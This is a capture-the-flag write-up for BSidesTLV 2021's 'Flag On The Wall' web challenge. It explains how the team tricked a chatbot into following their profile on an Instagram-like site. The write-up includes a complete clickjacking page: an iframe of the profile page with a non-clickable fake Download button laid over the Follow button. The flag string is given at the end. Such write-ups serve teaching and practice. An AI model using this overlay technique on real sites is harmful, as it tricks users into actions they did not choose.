Flag On The Wall
- Category: Web
- 300 points
- Solved by JCTF Team
Description


Solution


We get two links. The first one points to a chatbot which we can chat with:

So we found out that we can send her a link and she might click on the big Download button in it.

The other link is an Instagram-clone. The bot told us that she has a profile in the Instush website but she is not telling us her username.
Let's connect everything we got together, it looks like we need to find out her username and in parallel we can send her a link to some tool and she will download it.

We register to the Instush website and this is how our profile looks like:


We register again with another user and this is how our previous profile looks like:

Now we want to make the chat agent follow us in order to get her username.
We create a website with this code:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<title>repl.it</title>
<style>
html, body {
width: 100%;
height: 100%;
margin: 0;
padding: 0;
}
iframe {
width: 100%;
height: 100%;
}
button {
pointer-events: none;
position: absolute;
left: 947px;
top: 150px;
height: 31px;
width: 116px;
}
</style>
</head>
<body>
<button value="Download">Download</button>
<iframe id="iframe" src="https://instush.ctf.bsidestlv.com/profile/JCTF"></iframe>
</body>

</html>We put some inactive download button on top of the follow button.
We make it inactive with this css: pointer-events: none;


After sending the link to the chat agent, she started to follow us and sent us a message with the flag.

Flag: BSidesTLV2021{pushing-r4nd0m-butt0ns-can-harm-ur-pr1vacy}